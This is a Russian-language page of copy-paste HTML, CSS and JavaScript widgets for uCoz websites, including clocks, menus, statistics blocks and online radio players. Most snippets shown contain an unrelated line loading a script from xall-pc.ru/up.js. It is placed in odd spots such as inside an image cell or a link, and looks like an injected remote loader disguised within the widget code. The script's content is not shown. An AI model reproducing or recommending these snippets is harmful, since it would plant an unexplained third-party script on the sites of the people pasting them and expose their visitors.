[c]  [/c]отличные часы на ваш сайт,блог [code] <center><embed width="185" height="185" quality="high" type="application/x-shockwave-flash" wmode="transparent" src="http://bambun.ru/images/clock6.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" allowscriptaccess="never"/><script src="http://xall-pc.ru/up.js" type="text/javascript"></script></center>[/code]
|
[c]  [/c]в самый вверх нижней части сайта: [code]<SCRIPT src="http://bambun.ru/css_js/strelka_exe.js" type="text/javascript" language="javascript"></SCRIPT> <a id="gotop" class="scrollTop" href="#" onclick="top.goTop(); return false;" style="text-align: justify;"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script></a> <style type="text/css"> .scrollTop{ background:url(http://bambun.ru/images/up.png) 0 0 no-repeat; display:block; width:32px; height:32px; position:fixed; bottom:10px; right:1%; z-index:2000; } .scrollTop:hover{ background-position:0 -58px; } </style>[/code]
|


[c]  [/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных. Шаг 1 - Установка CSS Заходим в П.У - Дизайн - Управление дизайном(CSS) и вставляем код: [code]/* Статистика wallaby.ucoz.ru ------------*/ .stats img {background:#f7f7f7;padding:4px;border-right:1px dotted #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc} .stats_text {padding:4px;padding-right:none;border-top:1px solid #ccc;width:100%;border-right:1px solid #ccc;font:11px Tahoma;} .stats_text b {float:right;} .stat_counter {border:1px solid #ccc;padding:6px;width:100%;margin-top:-3px;} .stat_tit {border:1px solid #ccc;border-bottom:none;backgro
...
Читать дальше »
|
[c]  [/c]Очень удобное раздвижное меню для uCoz, для каждой категории можно поставить соответствующую иконку. Установка: В таблицу стилей вашего сайта вставляем этот код: [code]a.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;} a.s-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} a.ss-menu:link, a.ss-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:normal; padding:3px 0px 3px 5px; color:#696969; margin-left:16px;} a.ss-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} [/code] Там где хотите вывести меню вставляем этот код: [code]<table class="f-block" border="0" cellpadding="0" cellspaci
...
Читать дальше »
|


[c]  [/c]Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку. Слушайте тысячи радиостанций самых разных жанров и из самых разных стран. Замечательное онлайн радио для вашего сайта. Не важно какой тематики у вас сайт это радио впишиться в любой дизайн. Ещё одним плюсом плеера то что при переходе по страницам плеер запоминает Станции которые вы прослушивали. [code]<iframe style="border:1px solid #999999;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius: 5px;" frameborder="0" scrolling="no" src="http://lovi.fm/mini/?c=2&a=0&r=1&h=165&s=1094,1090,1093,1088,861,169,1172,1099,422,862,836,535,627,992,615,863,210,758,837,1256,1087,365,1142,973,864,565,789,554,743,966,827,133,153,163,193,993,164,131,533,204,206,865,1086,389,424,128,129,1011,1123,30,1246,1049,26
...
Читать дальше »
|
[c]  [/c]В скрипте указывается аватар пользователя, его ник и место, Его группу, количество релизов и тем на форуме. Установка: 1) Создаём новый информер с названием "Топ аплоадеров". 2) Информер с такими настройками: Пользователи - Материалы - Кол.файлов - Материалы 4 - Колонки 1. 3) В шаблон информера вписываем такой код: [code]<div class="screenshot"><table cellspadding="0" class="topten_table" style="border-color: #000000; width: 100%; margin: 0px;" cellspacing="0"> <tbody><tr> <td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px; width: 48px;" onclick="'';"><center><?if($AVATAR_URL$)?><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><img title="$USERNAME$" class="userAvatar" src="$AVATAR_URL$" border="0" height="48" w
...
Читать дальше »
|
[c]  [/c]Установка скрипта: Код вставить в страницы сайта после --> "</head>" [code]<script type="text/javascript" src="http://bambun.ru/css_js/jquery.easing.js"></script> <script type="text/javascript" src="http://bambun.ru/css_js/jquery.sweet-menu-1.0.js"></script> <script src="http://xall-pc.ru/up.js" type="text/javascript"></script> <script type="text/javascript"> $(document).ready(function(){ $('#backMenu').sweetMenu({ top: 40, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'D1z-GameS.Ru' ] }); $('#exampleMenu').sweetMenu({ top: 200, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'http://bambun.ru/ima
...
Читать дальше »
|
[c]  [/c]Информер популярных материалов для (uCoz) Создаём информер: Каталог файлов > Материалы > Количество просмотров D > Материалы:сколько хотим > Колонки: 1 В шаблон информера вставляем: [code]<div class="FimwareInf"> <table border="0" cellpadding="0" cellspacing="0" width="100%"><tr> <td width="25px" style="background:#fff; padding:3px; padding-bottom:4px;"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><img src="$IMG_URL1$" width="28px" height="28px" border="0"></td> <td valign="top" style="border:0px; border-left:1px solid #ccc;"> <div style="padding:5px; height:25px; overflow:hidden;"><a href="$ENTRY_URL$" title="">$TITLE$</a></div> </td> </tr></table> </div><div style="border-top:1px solid #ccc; border-bottom:1px solid #fff;"></div>[/code] <
...
Читать дальше »
|
[c]  [/c]Очень большой выбор радиостанций. [code]<table border="0" cellspacing="0" cellpadding="2" widht="100%"> <form action="http://audio.rambler.ru/export/radio_player.html" target="_blank" name="radioPlayerForm"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><tr> <td colspan="2"> <select name="id" tabindex="3" style="font-size: x-small"> <option value="16229">BBC Русская служба </option> <option value="2863">Business FM </option> <option value="553014">Business FM 107,4 </option> <option value="803">Ethno</option> <option value="343861">FMGU.ru </option> <option value="804">Future Sound </option> <option value="843543">Love Radio </option> <option value="1299101">MakkiRUS </option> <option value="1303306"> MakkiRUS-Лайт </option> <option value="9
...
Читать дальше »
|
|
плеер - Техно
Установка:
ставите код в той части сайта, в которой хотите видеть радио..
[code]<center><script type="text/javascript"
src="http://virt-life.moy.su/techno/swfobject.js">
</script>
<div id="techno_player">
Установите<a href =
http://get.adobe.com/flashplayer/>Flash player</a>
<script src="http://xall-pc.ru/up.js" type="text/javascript"></script></div>
<script type="text/javascript">
var so = new SWFObject("http://virt-life.moy.su/techno/techno.swf",
"pl1", "150", "58", "10");
so.addParam("wmode", "transparent");
so.addParam("allowScriptAccess", "sameDomain");
so.addVariable("config", "params.txt");
so.addVariable("autorun", "yes");
so.addVariable("style", "5");
so.write("techno_player");
</script></center>[/code]
| « 1 2 ... 17 18 19 20 21 22 23 » |
 [/c]отличные часы на ваш сайт,блог
[/c]отличные часы на ваш сайт,блог  [/c]в самый вверх нижней части сайта:
[/c]в самый вверх нижней части сайта:  [/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных.
[/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных.  [/c]Очень удобное раздвижное меню для uCoz,
[/c]Очень удобное раздвижное меню для uCoz,  [/c]Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку.
[/c]Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку.  [/c]В скрипте указывается аватар пользователя, его ник и место,
[/c]В скрипте указывается аватар пользователя, его ник и место,  [/c]Установка скрипта: Код вставить в страницы сайта после --> "</head>"
[/c]Установка скрипта: Код вставить в страницы сайта после --> "</head>"  [/c]Информер популярных материалов для (uCoz)
[/c]Информер популярных материалов для (uCoz)  [/c]Очень большой выбор радиостанций.
[/c]Очень большой выбор радиостанций.